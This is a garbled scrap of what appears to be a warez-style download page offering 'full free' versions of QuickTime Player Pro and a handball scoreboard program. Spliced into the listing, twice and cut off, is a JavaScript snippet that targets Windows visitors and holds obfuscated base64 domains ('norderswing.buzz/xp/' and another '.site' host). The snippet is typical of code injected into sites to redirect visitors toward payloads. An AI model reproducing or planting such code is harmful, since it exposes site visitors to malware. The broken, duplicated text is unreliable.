
pdx="bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l0ZS9
CONTINUE READING
SOFTDOWNLOADS
QuickTime Player Pro 7.7.9 Download
Latest Free
0
Hamza
if(navigator.userAgent.toLowerCase().indexOf("windows") !== -1)
{const
pdx="bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l0ZS9
CONTINUE READING
SOFTDOWNLOADS
Eguasoft Handball Scoreboard 4.8.4.0
Download Full Free Version